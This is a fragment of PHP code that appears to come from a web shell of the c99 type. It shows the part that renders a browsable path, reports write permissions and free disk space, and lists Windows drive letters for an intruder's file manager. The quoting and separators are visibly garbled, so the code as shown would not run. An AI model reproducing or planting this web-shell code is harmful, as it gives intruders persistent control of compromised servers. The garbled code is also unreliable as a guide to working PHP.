 $pd = $e = explode(DIRECTORY_SEPARATOR,substr($d,0,-1));
$i = 0;
foreach($pd as $b)
{
$t = "";
$j = 0;
foreach ($e as $r)
{
$t.= $r.DIRECTORY_SEPARATOR;
if ($j == $i) {break;}
$j++;
}
echo "<a href="".$surl."act=ls&d=".urlencode($t)."&sort=".
$sort.""><b>".htmlspecialchars($b).DIRECTORY_SEPARATOR."</b></a>";
$i++;
}
echo "&nbsp;&nbsp;&nbsp;";
if (is_writable($d))
{
$wd = TRUE;
$wdt = "<font color=green>[ ok ]</font>";
echo "<b><font color=green>".view_perms(fileperms($d))."</font></b>";
}
else
{
$wd = FALSE;
$wdt = "<font color=red>[ Read-Only ]</font>";
echo "<b>".view_perms_color($d)."</b>";
}
if (is_callable("disk_free_space"))
{
$free = disk_free_space($d);
$total = disk_total_space($d);
if ($free === FALSE) {$free = 0;}
if ($total === FALSE) {$total = 0;}
if ($free < 0) {$free = 0;}
if ($total < 0) {$total = 0;}
$used = $total-$free;
$free_percent = round(100/($total/$free),2);
echo "<br><b>Free ".view_size($free)." of ".view_size($total)." (".
$free_percent."%)</b>";
}
echo "<br>";
$letters = "";
if ($win)
{
$v = explode("",$d);
$v = $v[0];
foreach (range("a","z") as $letter)
{
$bool = $isdiskette = in_array($letter,$safemode_diskettes);
if (!$bool) {$bool = is_dir($letter.":");}
if ($bool)
{
$letters .= "<a href="".$surl."act=ls&d=".urlencode($letter.":").""".
($isdiskette?" onclick="return confirm('Make sure that the diskette is inserted
properly, otherwise an error may occur.')"":"").">[ ";
if ($letter.":" != $v) {$letters .= $letter;}
else {$letters .= "<font color=green>".$letter."</font>";}
$letters .= " ]</a> ";
}
}
if (!empty($letters)) {echo "<b>Detected drives</b>: ".$letters."<br>";}
}

 